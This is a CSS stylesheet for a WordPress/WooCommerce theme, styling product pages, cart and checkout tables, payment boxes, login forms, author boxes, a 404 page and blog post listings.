.shop-single-section .product-details .price {
  font-family: 'Roboto', sans-serif;
  font-size: 20px;
  font-size: 1.3333333333rem;
  margin: 0.4em 0 0.5em;
  font-weight: bold;
  color: var(--color-black); }

.shop-single-section .product-details .price .old {
  font-size: 20px;
  font-size: 1.3333333333rem;
  font-weight: normal;
  color: var(--color-default);
  text-decoration: line-through;
  display: inline-block;
  margin-left: 5px; }

.shop-single-section .product-details .rating {
  margin-bottom: 25px; }

.product-details .rating i::before {
  font-size: 12px;
  color: #ffab50; }

.shop-single-section .product-details .color-size span {
  font-size: 14px;
  font-size: 0.9333333333rem;
  font-weight: bold;
  color: var(--color-black);
  text-transform: uppercase;
  display: inline-block;
  padding-right: 15px;
  display: block;
  margin-bottom: 5px; }

.shop-single-section .product-details .color-size select {
  min-width: 80px;
  height: 40px;
  border: 1px solid var(--color-border);
  outline: 0;
  padding: 6px 15px;
  background-position: calc(100% - 15px) 17px; }

.shop-single-section .product-details .color-size > div + div {
  margin-top: 15px; }

.product-details .product-option .product-row {
  display: flex; }

.product-details .product-option .product-row .thm-btn {
  margin-left: 20px; }

.woocommerce-cart .actions .thm-btn {
  padding: 16px 33px;
  border: 0; }

.woocommerce-cart .woocommerce table.shop_table td.actions .coupon label:first-child {
  display: none; }

.woocommerce-cart .woocommerce table.shop_table td.actions #coupon_code {
  font-size: 14px;
  height: 52px;
  margin-right: 20px;
  padding-left: 18px;
  width: 227px;
  box-shadow: none;
  border: 1px solid var(--color-border);
  color: var(--color-black); }

.woocommerce-cart .woocommerce table.shop_table tr.cart-subtotal td[data-title*=Subtotal],
.woocommerce-cart .woocommerce table.shop_table tr.shipping td[data-title*=Subtotal],
.woocommerce-cart .woocommerce table.shop_table tr.order-total td[data-title*=Subtotal] {
  color: var(--color-black); }

.woocommerce-cart .woocommerce table.shop_table tr.cart-subtotal td[data-title*=Subtotal]::-webkit-input-placeholder,
.woocommerce-cart .woocommerce table.shop_table tr.shipping td[data-title*=Subtotal]::-webkit-input-placeholder,
.woocommerce-cart .woocommerce table.shop_table tr.order-total td[data-title*=Subtotal]::-webkit-input-placeholder {
  opacity: 1;
  filter: alpha(opacity=100);
  -ms-filter: "alpha(opacity=100)";
  color: var(--color-default); }

.woocommerce-cart .woocommerce table.shop_table tr.cart-subtotal td[data-title*=Subtotal]::-moz-placeholder,
.woocommerce-cart .woocommerce table.shop_table tr.shipping td[data-title*=Subtotal]::-moz-placeholder,
.woocommerce-cart .woocommerce table.shop_table tr.order-total td[data-title*=Subtotal]::-moz-placeholder {
  /* Firefox 19+ */
  opacity: 1;
  filter: alpha(opacity=100);
  -ms-filter: "alpha(opacity=100)";
  color: var(--color-default); }

.woocommerce-cart .woocommerce table.shop_table tr.cart-subtotal td[data-title*=Subtotal]:-ms-input-placeholder,
.woocommerce-cart .woocommerce table.shop_table tr.shipping td[data-title*=Subtotal]:-ms-input-placeholder,
.woocommerce-cart .woocommerce table.shop_table tr.order-total td[data-title*=Subtotal]:-ms-input-placeholder {
  /* IE 10+ */
  opacity: 1;
  filter: alpha(opacity=100);
  -ms-filter: "alpha(opacity=100)";
  color: var(--color-default); }

.woocommerce-cart .woocommerce table.shop_table tr.cart-subtotal td[data-title*=Subtotal]:-moz-placeholder,
.woocommerce-cart .woocommerce table.shop_table tr.shipping td[data-title*=Subtotal]:-moz-placeholder,
.woocommerce-cart .woocommerce table.shop_table tr.order-total td[data-title*=Subtotal]:-moz-placeholder {
  /* Firefox 18- */
  opacity: 1;
  filter: alpha(opacity=100);
  -ms-filter: "alpha(opacity=100)";
  color: var(--color-default); }

.woocommerce-cart .woocommerce table.shop_table tr.cart-subtotal th,
.woocommerce-cart .woocommerce table.shop_table tr.cart-subtotal td,
.woocommerce-cart .woocommerce table.shop_table tr.shipping th,
.woocommerce-cart .woocommerce table.shop_table tr.shipping td,
.woocommerce-cart .woocommerce table.shop_table tr.order-total th,
.woocommerce-cart .woocommerce table.shop_table tr.order-total td {
  padding: 16px 15px 14px; }

.woocommerce-cart .woocommerce-shipping-calculator .shipping-calculator-button {
  color: var(--color-black);
  margin-top: 6px;
  display: block;
  margin-bottom: 12px; }

.woocommerce-cart .shipping-calculator-form .form-row {
  margin: 0 0 13px; }

.woocommerce-cart .shipping-calculator-form button.button {
  background-color: #000 !important;
  color: #ffffff !important;
  height: 45px;
  line-height: 45px;
  padding: 1px 27px 0;
  margin-top: 4px; }

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
  width: 70px;
  object-fit: cover; }

.woocommerce-cart .woocommerce table.shop_table .cart_item td a.remove {
  width: 18px;
  height: 18px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  line-height: 17px;
  color: #fff;
  border-radius: 50%;
  background: #dbdbdb; }

.woocommerce-cart .woocommerce table.shop_table .cart_item td a.remove:hover {
  background-color: #000; }

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled {
  padding-top: 0;
  padding-bottom: 0; }

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  margin-top: 50px; }

.woocommerce .cart-collaterals .cart_totals > h2,
.woocommerce-page .cart-collaterals .cart_totals > h2 {
  font-size: 24px;
  font-size: 1.6rem;
  margin: 0 0 1.3em; }

#add_payment_method .cart-collaterals .cart_totals table select,
.woocommerce-cart .cart-collaterals .cart_totals table select,
.woocommerce-checkout .cart-collaterals .cart_totals table select {
  border: 1px solid var(--color-border);
  color: var(--color-default);
  font-size: 14px;
  height: 50px;
  width: 100%; }

#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
  padding: 0;
  text-align: right; }

#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
  padding: 0; }

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  margin-bottom: 0;
  margin-top: 16px; }

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  padding: 15px 30px; }

.woocommerce-cart .input-text.qty.text {
  -webkit-box-shadow: none;
  box-shadow: none; }

.woocommerce-cart input::-webkit-outer-spin-button,
.woocommerce-cart input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0; }

@media (max-width: 600px) {
  .woocommerce-cart thead {
    display: none; }

  .woocommerce-cart table,
  .woocommerce-cart th,
  .woocommerce-cart td,
  .woocommerce-cart tr,
  .woocommerce-cart tbody {
    width: 100%;
    display: block;
    border: 0;
    text-align: center; }

  .woocommerce table.shop_table {
    border: 1px solid var(--color-border); }

  .quantity {
    margin: 0 auto; }

  .woocommerce table.shop_table td {
    border: 0; }

  .woocommerce-cart tbody > tr {
    position: relative; }

  .woocommerce-cart tbody > tr + tr {
    border-top: 1px solid var(--color-border); }

  .woocommerce-cart tbody > tr {
    padding: 30px 20px; }

  .woocommerce-cart .woocommerce table.shop_table .cart_item td {
    padding: 8px 10px; }

  .woocommerce-cart .woocommerce table.shop_table .cart_item td.product-remove {
    border-right: 0;
    width: auto; }

  .woocommerce-cart .woocommerce table.shop_table .cart_item td.product-remove {
    position: absolute;
    right: 15px;
    top: 15px; }

  .woocommerce-cart .woocommerce table.shop_table td.actions {
    text-align: center; }

  .woocommerce-cart .woocommerce table.shop_table td.actions input {
    display: block;
    float: none; }

  .woocommerce-cart .coupon {
    float: none !important; }

  .woocommerce-cart .woocommerce table.shop_table td.actions input {
    display: inline-block;
    float: none;
    margin-top: 10px; }

  .woocommerce-cart .woocommerce table.shop_table .cart_item td.product-name,
  .woocommerce-cart .woocommerce table.shop_table .cart_item td.product-name a,
  .woocommerce-cart .woocommerce table.shop_table .cart_item td,
  .woocommerce-cart .woocommerce table.shop_table .cart_item td a {
    font-weight: 500; } }
@media (max-width: 767px) {
  .cart-section .container {
    max-width: 100%; } }
@media (max-width: 600px) {
  .cart-section .wc-proceed-to-checkout {
    text-align: center; } }
.cart-section .btn {
  padding: 7px 4px 7px 6px;
  font-size: 8px;
  font-weight: normal;
  position: relative; }

.cart-section .btn:hover {
  background-color: #000 !important; }

.cart-section .bootstrap-touchspin {
  border: 1px solid var(--color-border);
  width: 100px; }

.cart-section .bootstrap-touchspin button {
  text-decoration: none;
  border: 0;
  height: 38px;
  line-height: 38px;
  padding: 0 10px;
  font-size: 16px;
  font-size: 1.0666666667rem;
  font-weight: 500;
  color: var(--color-default); }

.cart-section .bootstrap-touchspin input {
  border: 0;
  height: 38px;
  line-height: 38px;
  text-align: center;
  font-size: 16px;
  font-size: 1.0666666667rem;
  font-weight: 500;
  color: var(--color-default);
  background: transparent; }

.cart-section .bootstrap-touchspin-up {
  right: 10px; }

.cart-section .bootstrap-touchspin-up:hover {
  background: transparent !important; }

.cart-section .bootstrap-touchspin-down {
  left: 10px; }

.cart-section .bootstrap-touchspin-down:hover {
  background: transparent !important; }

/* Firefox */
.woocommerce-cart input[type=number] {
  -moz-appearance: textfield; }

.woocommerce strong {
  font-weight: 500; }

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up,
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  border-radius: 0; }

.checkout-section .checkout.woocommerce-checkout {
  overflow: hidden;
  clear: both; }

@media screen and (min-width: 992px) {
  .checkout-section .checkout.woocommerce-checkout .col2-set {
    width: 70%;
    float: left;
    padding-right: 85px; }

  .checkout-section .checkout.woocommerce-checkout .woocommerce-checkout-review-order {
    width: 30%;
    float: right; }

  .checkout-section .checkout.woocommerce-checkout form .form-row.form-row-first,
  .checkout-section .checkout.woocommerce-checkout form .form-row.form-row-last,
  .checkout-section .checkout.woocommerce-checkout .form-row.form-row-first,
  .checkout-section .checkout.woocommerce-checkout .form-row.form-row-last {
    width: 50%;
    float: left; }

  .checkout-section .checkout.woocommerce-checkout form .form-row.form-row-first,
  .checkout-section .checkout.woocommerce-checkout .form-row.form-row-first {
    padding-right: 15px; }

  .checkout-section .checkout.woocommerce-checkout form .form-row.form-row-last,
  .checkout-section .checkout.woocommerce-checkout .form-row.form-row-last {
    padding-left: 15px; } }
.checkout-section .checkout.woocommerce-checkout .form-row label.checkbox,
.checkout-section .checkout.woocommerce-checkout .woocommerce-shipping-fields label.checkbox {
  display: inline-block; }

.checkout-section .checkout.woocommerce-checkout .form-row textarea {
  height: 180px; }

/*** woocommerce ***/
.woocommerce-Button,
.woocommerce-button {
  background: rgba(0, 0, 0, 0.9);
  font-size: 12px;
  font-size: 0.8rem;
  font-weight: 500;
  font-weight: 500;
  padding: 12px 30px;
  color: #fff;
  margin-top: 20px;
  color: white;
  display: inline-block;
  margin-left: auto;
  margin-right: auto;
  text-transform: uppercase;
  letter-spacing: 3px;
  border: 0; }

.woocommerce-Button:hover,
.woocommerce-button:hover {
  background: #000; }

.woocommerce-info:before {
  display: none; }

.woocommerce-privacy-policy-text a {
  font-weight: 500;
  color: #E0A500;
  text-decoration: underline; }

.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a,
.lost_password a {
  color: var(--color-default); }

.woocommerce-error a:hover,
.woocommerce-info a:hover,
.woocommerce-message a:hover,
.lost_password a:hover {
  text-decoration: underline; }

.woocommerce-error, .woocommerce-info,
.woocommerce-message {
  background-color: rgba(191, 171, 112, 0.1);
  width: auto;
  padding: 15px 20px;
  border: 1px solid rgba(191, 171, 112, 0.2);
  padding: 15px 15px 15px 35px;
  margin: 0 0 2em;
  position: relative;
  color: var(--color-default);
  list-style: none;
  word-wrap: break-word; }

@media (max-width: 767px) {
  .woocommerce-error, .woocommerce-info,
  .woocommerce-message {
    padding: 15px; } }
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  padding: 34px 35px 33px;
  border: 1px solid var(--color-border);
  margin: 19px 0;
  text-align: left;
  border-radius: 0; }

.woocommerce .login p {
  margin-bottom: 15px; }

@media (max-width: 767px) {
  .woocommerce form.checkout_coupon,
  .woocommerce form.login,
  .woocommerce form.register {
    padding: 34px 20px 33px; } }
.woocommerce form .form-row .required {
  color: red;
  font-weight: 600;
  border: 0; }

.woocommerce form.login > p:not(.form-row) {
  margin-bottom: 2em; }

#customer_login form.login > p:not(.form-row) {
  margin-top: 2em;
  margin-bottom: 0; }

.woocommerce form.login input[type=submit],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  color: #fff;
  font-size: 12px;
  font-size: 0.8rem;
  font-weight: 600;
  padding: 18px 30px;
  text-transform: uppercase;
  letter-spacing: 2px;
  display: inline-block;
  border: 0;
  border-radius: 0;
  outline: 0; }

.woocommerce .checkout_coupon input[type="submit"] {
  padding: 18px 30px;
  border: 0;
  margin-top: 10px; }

.woocommerce form.login input[type=submit]:hover, .woocommerce form.login input[type=submit]:focus, .woocommerce form.login input[type=submit]:active,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.woocommerce #respond input#submit:active,
.woocommerce a.button:hover,
.woocommerce a.button:focus,
.woocommerce a.button:active,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce button.button:active,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce input.button:active {
  background-color: #000;
  color: #fff; }

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  padding: 12px 15px; }

.woocommerce form .form-row label.inline {
  display: inline;
  padding-left: 15px; }

.woocommerce h3 {
  font-size: 22px;
  font-size: 1.4666666667rem;
  margin: 1em 0 1.5em; }

abbr,
abbr[title] {
  border-bottom: 1px dotted #0a0a0a;
  cursor: help;
  text-decoration: none; }

@media (max-width: 767px) {
  .woocommerce form .form-row label.inline {
    padding-left: 5px; } }
.checkout-section input[type="text"],
.checkout-section input[type="password"],
.checkout-section input[type="email"],
.checkout-section input[type="tel"],
.checkout-section select,
.checkout-section textarea {
  height: 55px;
  box-shadow: none; }

#add_payment_method #payment ul.payment_methods li, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li {
  line-height: 2;
  text-align: left;
  margin: 0;
  font-weight: 400; }

#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
  position: relative;
  box-sizing: border-box;
  width: 100%;
  padding: 1em;
  margin: 1em 0;
  font-size: .92em;
  border-radius: 2px;
  line-height: 1.5;
  background-color: #e6e6e6;
  color: var(--color-default); }

#add_payment_method #payment ul.payment_methods li img, .woocommerce-cart #payment ul.payment_methods li img, .woocommerce-checkout #payment ul.payment_methods li img {
  vertical-align: middle;
  margin: -2px 0 0 .5em;
  padding: 0;
  position: relative;
  box-shadow: none; }

#add_payment_method #payment .payment_method_paypal img, .woocommerce-cart #payment .payment_method_paypal img, .woocommerce-checkout #payment .payment_method_paypal img {
  max-height: 52px;
  vertical-align: middle; }

#add_payment_method #payment .payment_method_paypal .about_paypal, .woocommerce-cart #payment .payment_method_paypal .about_paypal, .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  float: right;
  line-height: 52px;
  font-size: .83em;
  color: var(--color-default);
  margin-left: 10px; }

#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
  margin: 0 5px 0 0; }

#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
  border: 1em solid var(--color-border);
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent; }

#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
  content: "";
  display: block;
  border: 1em solid var(--color-border);
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  position: absolute;
  top: -.75em;
  left: 0;
  margin: -1em 0 0 2em; }

#add_payment_method #payment div.payment_box p:last-child, .woocommerce-cart #payment div.payment_box p:last-child, .woocommerce-checkout #payment div.payment_box p:last-child {
  margin-bottom: 0; }

.woocommerce table.shop_table {
  border: 1px solid var(--color-border);
  margin: 0 -1px 24px 0;
  text-align: left;
  width: 100%;
  border-collapse: separate;
  border-radius: 5px; }

.cart_totals table.shop_table {
  border-top: 0; }

.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
  font-weight: 700;
  border-top: 1px solid var(--color-border); }

.woocommerce-billing-fields p {
  margin-bottom: 15px; }

/*----------------------------------------*/
/*  12. author
/*----------------------------------------*/
.author__item {
  display: flex;
  flex-wrap: wrap; }
.author__avatar {
  position: relative;
  width: 180px;
  height: 180px;
  margin-right: 40px; }
  .author__avatar .avatar {
    width: 180px;
    height: 180px;
    padding: 10px;
    background-color: var(--color-white);
    box-shadow: 0px 0px 22px rgba(0, 0, 0, 0.07);
    object-fit: cover;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    z-index: 1; }
.author__avatar-shape {
  position: absolute;
  bottom: 10px;
  left: 0;
  z-index: -1; }
.author__avatar-number {
  position: absolute;
  top: 15px;
  right: 15px;
  width: 35px;
  height: 35px;
  font-size: 15px;
  font-weight: 700;
  background-color: var(--color-primary);
  color: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center; }
.author__content {
  width: calc(100% - 240px); }
  @media (max-width: 767px) {
    .author__content {
      width: 100%;
      margin-top: 30px; } }
  .author__content span {
    display: block;
    font-style: 15px; }
  .author__content .name {
    font-size: 30px;
    margin-bottom: 5px; }
    @media (max-width: 767px) {
      .author__content .name {
        font-size: 20px; } }
  .author__content .info {
    margin-top: 10px; }
    .author__content .info img {
      margin-right: 5px; }
  .author__content p {
    margin-bottom: 30px; }
  .author__content h3 {
    font-size: 20px; }
  .author__content .info-wrap {
    margin-right: 70px; }
  .author__content .rating {
    margin-top: 10px;
    margin-left: 60px; }
    @media (max-width: 767px) {
      .author__content .rating {
        margin-left: 0; } }
    .author__content .rating i {
      color: #FF842B;
      font-size: 15px;
      margin: 0 2px; }
    .author__content .rating span {
      margin-left: 5px;
      -webkit-transform: translateY(-5px);
      -ms-transform: translateY(-5px);
      transform: translateY(-5px); }
.author__list {
  display: flex;
  flex-wrap: wrap; }
  .author__list li {
    font-size: 18px;
    width: 380px;
    position: relative;
    padding-left: 30px;
    margin-top: 20px; }
    .author__list li::before {
      position: absolute;
      top: 0;
      left: 0;
      font-size: 14px;
      content: "\f00c";
      font-family: "Font Awesome 5 Pro";
      font-weight: 400;
      color: var(--color-primary);
      display: flex;
      align-items: center;
      justify-content: center;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }

/* backtoup */
.progress-wrap {
  position: fixed;
  right: 30px;
  bottom: 40px;
  height: 35px;
  width: 35px;
  cursor: pointer;
  display: block;
  border-radius: 50px;
  box-shadow: inset 0 0 0 2px rgba(255, 24, 78, 0.15);
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
  transform: translateY(15px);
  -webkit-transform: translateY(15px);
  -moz-transform: translateY(15px);
  -ms-transform: translateY(15px);
  -o-transform: translateY(15px); }
  .progress-wrap::after {
    position: absolute;
    content: '\f176';
    font-family: "Font Awesome 5 Pro";
    text-align: center;
    line-height: 35px;
    font-size: 15px;
    color: var(--color-primary);
    left: 0;
    top: 0;
    height: 35px;
    width: 35px;
    cursor: pointer;
    display: block;
    z-index: 1;
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear; }
  .progress-wrap svg path {
    fill: none; }
  .progress-wrap svg.progress-circle path {
    stroke: var(--color-primary);
    stroke-width: 4;
    box-sizing: border-box;
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear; }
  .progress-wrap.active-progress {
    opacity: 1;
    visibility: visible;
    transform: translateY(0); }
  .progress-wrap.style-2 {
    box-shadow: inset 0 0 0 2px rgba(41, 98, 255, 0.15); }
    .progress-wrap.style-2::after {
      color: var(--color-primary-2); }
    .progress-wrap.style-2 svg.progress-circle path {
      stroke: var(--color-primary-2); }

/*----------------------------------------*/
/*  13. 404
/*----------------------------------------*/
.error__text h1 {
  font-size: 340px;
  color: rgba(60, 58, 70, 0.14);
  font-family: var(--font-body);
  line-height: 1; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .error__text h1 {
      font-size: 300px; } }
  @media (max-width: 1199px) {
    .error__text h1 {
      font-size: 250px; } }
  @media (max-width: 991px) {
    .error__text h1 {
      font-size: 200px; } }
  @media (max-width: 767px) {
    .error__text h1 {
      font-size: 120px; } }
.error__text h3 {
  font-size: 55px;
  margin-bottom: 30px; }
  @media (max-width: 1199px) {
    .error__text h3 {
      font-size: 40px; } }
  @media (max-width: 991px) {
    .error__text h3 {
      font-size: 30px; } }
  @media (max-width: 767px) {
    .error__text h3 {
      font-size: 22px; } }
.error__text p {
  font-size: 18px; }

/*----------------------------------------*/
/*  03. home
/*----------------------------------------*/
.post-meta__author {
  margin-right: 10px;
  padding-right: 10px;
  position: relative; }
  .post-meta__author::before {
    position: absolute;
    top: 50%;
    right: 0;
    width: 1px;
    height: 10px;
    content: "";
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: rgba(var(--color-white-rgb), 0.5); }
  .post-meta__author .avatar {
    margin-right: 5px; }
    .post-meta__author .avatar img {
      width: 24px;
      height: 24px;
      padding: 1px;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      background-color: var(--color-primary);
      object-fit: cover; }
.post-meta span {
  font-size: 15px;
  color: #fff; }
  .post-meta span i {
    font-size: 13px;
    margin-right: 7px;
    color: var(--color-primary); }
.post-meta--2 .post-meta__author {
  padding-right: 0; }
  .post-meta--2 .post-meta__author::before {
    display: none; }
  .post-meta--2 .post-meta__author .avatar img {
    width: 20px;
    height: 20px;
    padding: 0;
    background: none; }
.post-meta--2 span {
  color: #201616;
  font-size: 14px;
  font-weight: 500; }
  .post-meta--2 span.date, .post-meta--2 span i {
    color: #989090; }
.post-meta--3 li {
  color: #fff;
  position: relative;
  font-size: 13px; }
  .post-meta--3 li:not(:last-child) {
    margin-right: 10px;
    padding-right: 10px; }
  .post-meta--3 li::before {
    position: absolute;
    top: 0;
    right: 0;
    width: 1px;
    height: 11px;
    color: #7A8A9E;
    content: ""; }
  .post-meta--3 li i {
    color: var(--color-primary);
    margin-right: 5px;
    font-size: 12px; }
.post-meta--4 li {
  color: #fff;
  font-size: 15px;
  position: relative; }
  .post-meta--4 li:not(:last-child) {
    margin-right: 10px;
    padding-right: 12px; }
  .post-meta--4 li::before {
    position: absolute;
    top: 10px;
    right: 0;
    width: 1px;
    height: 10px;
    content: "";
    background-color: #71706F;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
  .post-meta--4 li:last-child::before {
    display: none; }
  .post-meta--4 li i {
    font-size: 13px;
    margin-right: 5px; }
  .post-meta--4 li .year {
    color: var(--color-primary-2); }
    .post-meta--4 li .year.color2 {
      color: #FF5D18; }
.post-meta--4.style-2 li, .post-meta--4.style-2 span {
  color: #65676D; }
.post-meta--4.style-2 li::before {
  background-color: #D9DADD; }
.post-meta--4.style-2 .avatar img {
  background-color: var(--color-white) !important;
  box-shadow: 0px 4px 7px rgba(0, 0, 0, 0.08); }
.post-meta--4.style-3 li::before {
  background-color: #B2B2B3; }
.post-meta--4 .post-meta__author {
  margin-right: 0;
  padding-right: 0; }
  .post-meta--4 .post-meta__author::before {
    display: none; }
  .post-meta--4 .post-meta__author .avatar img {
    background-color: var(--color-primary-2); }
  .post-meta--4 .post-meta__author .avatar.color2 img {
    background-color: #FF5D18; }
.post-meta--4.style-4 .post-meta__author .avatar img {
  background-color: var(--color-primary); }
.post-meta--4.style-4 li .year {
  color: var(--color-primary); }
.post-meta .read-time {
  font-size: 15px;
  color: #5D6273; }
  .post-meta .read-time i {
    color: var(--color-primary);
    margin-right: 5px;
    font-size: 14px; }
.post-meta--black span {
  color: var(--color-black); }

@media (max-width: 767px) {
  .featured__post {
    padding-top: 0; } }
@media (max-width: 767px) {
  .featured__post--3 {
    padding-top: 25px; } }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .featured__post-item.mr-45 {
    margin-right: 75px; } }
@media (max-width: 1199px) {
  .featured__post-item.mr-45 {
    margin-right: 105px; } }
@media (max-width: 991px) {
  .featured__post-item.mr-45 {
    margin-right: 0; } }
@media (max-width: 767px) {
  .featured__post-item .post-title {
    font-size: 24px; } }

.post-thumb.hxl-590 img {
  height: 100%;
  object-fit: cover; }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .post-thumb.hxl-590 {
    height: 590px; } }
@media (max-width: 1199px) {
  .post-thumb.hxl-590 {
    height: 590px; } .tab-post__wrap.ml-none-30.mllg-none-100 {
      margin: 0;
  }
  
  .featured__post-item.tx-post.tx-post-overly.mr-45 {
      margin-right: 0;
  } }
@media (max-width: 991px) {
  .post-thumb.hxl-590 {
    height: 400px; } }

.post-thumb.hlg-415 img {
  height: 100%;
  object-fit: cover; }
@media (max-width: 1199px) {
  .post-thumb.hlg-415 {
    height: 415px; } }

.post-thumb.hlg-595 img {
  height: 100%;
  object-fit: cover; }
@media (max-width: 1199px) {
  .post-thumb.hlg-595 {
    height: 595px; } }
@media (max-width: 767px) {
  .post-thumb.hlg-595 {
    height: 300px; } }

.post-thumb.hlg-400 img {
  height: 100%;
  object-fit: cover; }
@media (max-width: 1199px) {
  .post-thumb.hlg-400 {
    height: 400px; } }

.tab-post__wrap {
  background-color: var(--color-white);
  padding: 30px;
  box-shadow: 0px 7px 24px rgba(0, 0, 0, 0.07);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .tab-post__wrap.ml-none-30 {
      margin-left: -70px; } }
.tab-post__nav {
  border-color: var(--color-border);
  z-index: 1;
  position: relative; }
  .tab-post__nav .nav-item .nav-link {
    font-size: 18px;
    font-family: var(--font-title);
    color: #8A8B90;
    background: none;
    padding: 0;
    border: 0;
    padding-bottom: 10px;
    text-transform: capitalize;
    font-weight: 500; }
    .tab-post__nav .nav-item .nav-link.active {
      color: var(--color-primary);
      background: none;
      border-bottom: 1px solid var(--color-primary); }
    .tab-post__nav .nav-item .nav-link i {
      font-size: 14px;
      margin-right: 5px; }
  .tab-post__nav .nav-item:not(:last-child) .nav-link {
    margin-right: 50px; }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .tab-post__nav .nav-item:not(:last-child) .nav-link {
        margin-right: 26px; } }
    @media (max-width: 1199px) {
      .tab-post__nav .nav-item:not(:last-child) .nav-link {
        margin-right: 25px; } }
  .tab-post__nav.style-2 .nav-item .nav-link.active {
    color: var(--color-black);
    border-color: var(--color-primary-2); }
.tab-post__content {
  margin-top: 20px; }
.tab-post__item .post-thumb {
  width: 93px;
  margin-right: 10px;
  margin-right: 20px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  position: relative; }
.tab-post__item .post-content {
  width: calc(100% - 113px); }
.tab-post__item .post-title {
  font-size: 16px;
  line-height: 22px;
  margin-top: -3px;
  font-weight: 500; }
  @media (max-width: 1199px) {
    .tab-post__item .post-title {
      font-size: 15px; } }
.tab-post__item .cat {
  font-size: 12px;
  font-weight: 600;
  color: #999999;
  text-transform: uppercase;
  display: inline-block;
  line-height: 1; }
.tab-post__item span {
  font-size: 14px;
  color: #989090;
  /*display: inline-block;*/
	display:none;
  line-height: 1; }
  .tab-post__item span i {
    margin-right: 5px;
    font-size: 12px; }
.tab-post__item:not(:last-child) {
  margin-bottom: 25px; }
.tab-post__item--2 {
  position: relative; }
  @media (max-width: 1199px) {
    .tab-post__item--2 {
      margin-right: -15px; } }
  @media (max-width: 991px) {
    .tab-post__item--2 {
      margin-right: 0; } }
  .tab-post__item--2 .post-thumb {
    width: 105px;
    height: 105px;
    margin-right: 16px;
    position: unset;
    overflow: hidden;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%; }
    .tab-post__item--2 .post-thumb img {
      width: 105px;
      height: 105px;
      width: 100%;
      object-fit: cover; }
  .tab-post__item--2 .post-cat {
    margin-bottom: 10px; }
  .tab-post__item--2 .post-number {
    left: 80px;
    top: 7px;
    width: 25px;
    height: 25px;
    border-radius: 25px;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    -ms-border-radius: 25px;
    -o-border-radius: 25px; }
  .tab-post__item--2 .post-content {
    width: calc(100% - 121px); }

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .trending__post-slide-wrap {
    padding-right: 0;
    /*margin-right: -60px;*/
	margin-right: 0px;} }
